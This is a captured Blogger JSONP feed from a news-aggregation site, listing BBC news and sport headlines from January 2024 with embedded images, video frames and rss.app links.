href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.schengentimes.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009887888330365284_1768983486717&_=1768983486718
body_size: 6541
content:
// API callback
jQuery111009887888330365284_1768983486717({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256"},"updated":{"$t":"2024-11-05T18:45:40.326-08:00"},"category":[{"term":"news"},{"term":"sports"},{"term":"politics"},{"term":"business"},{"term":"videos"}],"title":{"type":"text","$t":"Latest International news from Schengen Countries, Find breaking and Top headlines"},"subtitle":{"type":"html","$t":"International news from Schengen Countries"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.schengentimes.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15077"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2094803604845576275"},"published":{"$t":"2024-01-26T11:01:00.001-08:00"},"updated":{"$t":"2024-01-26T11:01:21.109-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"ICJ orders Israel to take all measures to prevent genocidal acts"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68107844\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a8553d8c823deef73b3e9b09099b61d56fe9c616\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2094803604845576275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/icj-orders-israel-to-take-all-measures.html","title":"ICJ orders Israel to take all measures to prevent genocidal acts"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8861676750854807585"},"published":{"$t":"2024-01-25T12:02:00.001-08:00"},"updated":{"$t":"2024-01-25T12:02:24.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Apple to allow rival app stores on iPhones and iPads in EU"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/E60C\/production\/_132429885_gettyimages-1234046115-594x594.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOwners of Apple devices in the EU will soon be able to download apps from places other than the App Store.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df682198d8868cbed18bc116fd0de61f5a5697d\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8861676750854807585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/apple-to-allow-rival-app-stores-on.html","title":"Apple to allow rival app stores on iPhones and iPads in EU"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-173767621573986299"},"published":{"$t":"2024-01-25T11:01:00.001-08:00"},"updated":{"$t":"2024-01-25T11:01:36.704-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"'Putin has made mistakes' - Kremlin challenger"},"content":{"type":"html","$t":"\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.bbc.com\/news\/av-embeds\/68099098\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28de39155928975cbe652a0492b879e3deea4627dd61d0f9a68\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/173767621573986299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/putin-has-made-mistakes-kremlin.html","title":"'Putin has made mistakes' - Kremlin challenger"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-7712999331226239167"},"published":{"$t":"2024-01-25T10:51:00.001-08:00"},"updated":{"$t":"2024-01-25T10:51:41.445-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/cpsprodpb\/1757D\/production\/_132431659_p0h75j6k.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EManchester City manager Pep Guardiola says Aleksander Ceferin should \"respect the procedure\" in response to the Uefa president's comments regarding City's Financial Fair Play charges.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad860cca8068c8f61da45035c7d860f2a26a78db13\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/7712999331226239167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/guardiola-tells-ceferin-to-respect.html","title":"Guardiola tells Ceferin to 'respect the procedure' after FFP comments"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2798983911344878655"},"published":{"$t":"2024-01-24T11:02:00.001-08:00"},"updated":{"$t":"2024-01-24T11:02:41.882-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Harry and Meghan attend Bob Marley film premiere in Jamaica"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/143C1\/production\/_132418828_gettyimages-1957000791.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df78c57d3de379fb44ffd0c\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2798983911344878655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/harry-and-meghan-attend-bob-marley-film.html","title":"Harry and Meghan attend Bob Marley film premiere in Jamaica"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1544038574198778349"},"published":{"$t":"2024-01-24T10:51:00.001-08:00"},"updated":{"$t":"2024-01-24T10:51:35.961-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Billionaire Lewis pleads guilty to insider trading"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/83B3\/production\/_115651733_breaking-large-promo-nc.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EOne of the UK's richest people admitted his role in a scheme which netted millions.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea4627ddd11069363\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1544038574198778349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/billionaire-lewis-pleads-guilty-to.html","title":"Billionaire Lewis pleads guilty to insider trading"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1090056402353871385"},"published":{"$t":"2024-01-23T10:52:00.007-08:00"},"updated":{"$t":"2024-01-23T10:52:18.376-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Newcastle reject £12.8m Bayern bid for Trippier"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/178F5\/production\/_132410569_gettyimages-1934767731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ENewcastle United turn down a 15m euro (£12.8m) offer from Bayern Munich for right-back Kieran Trippier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a61d8d96afaa56e\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1090056402353871385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/newcastle-reject-128m-bayern-bid-for.html","title":"Newcastle reject £12.8m Bayern bid for Trippier"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8896969911051150637"},"published":{"$t":"2024-01-23T10:52:00.005-08:00"},"updated":{"$t":"2024-01-23T10:52:17.173-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/C0F9\/production\/_132410494_gettyimages-1163495731.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESir Dave Brailsford remains \"the Godfather\" of Ineos Grenadiers despite stepping aside as team principal says new boss John Allert.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8403868a6ec9e550f30469dfdd6bf2ab\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/8896969911051150637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/sir-dave-brailsford-remains-godfather.html","title":"Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-1269306377652343459"},"published":{"$t":"2024-01-23T10:52:00.003-08:00"},"updated":{"$t":"2024-01-23T10:52:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Foakes back in England side for first India Test"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/C576\/production\/_132405505_benfoakes.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EEngland wicketkeeper Ben Foakes will return to the side for the first Test against India in Hyderabad, captain Ben Stokes has confirmed.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded761fba1\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1269306377652343459"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/foakes-back-in-england-side-for-first.html","title":"Foakes back in England side for first India Test"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-5799036128114783477"},"published":{"$t":"2024-01-23T10:52:00.001-08:00"},"updated":{"$t":"2024-01-23T10:52:15.748-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Bashir returns to UK to resolve visa issues"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/64F0\/production\/_132404852_shoaibbashir.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESpinner Shoaib Bashir returns to the UK in order to sort the visa delay which is preventing him from joining the England squad in India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469ded76afba5\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/5799036128114783477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/bashir-returns-to-uk-to-resolve-visa.html","title":"Bashir returns to UK to resolve visa issues"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-4986056967506489611"},"published":{"$t":"2024-01-22T11:51:00.001-08:00"},"updated":{"$t":"2024-01-22T11:51:57.545-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"'King of Bazball' Crawley ready to take on India"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/live-experience\/cps\/624\/cpsprodpb\/9CC8\/production\/_132363104_zakcrawley.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EZak Crawley has been dubbed the 'King of Bazball' in Australia, but had to come overcome huge doubts over his place to be cemented as England's opener for the tour of India.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad84088c856cc2f650f30469d9d66df5a4\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/4986056967506489611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/king-of-bazball-crawley-ready-to-take.html","title":"'King of Bazball' Crawley ready to take on India"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-8954235688098563250"},"published":{"$t":"2024-01-22T11:02:00.003-08:00"},"updated":{"$t":"2024-01-22T11:02:27.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Israeli father fears hostage daughter was sexually abused"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg 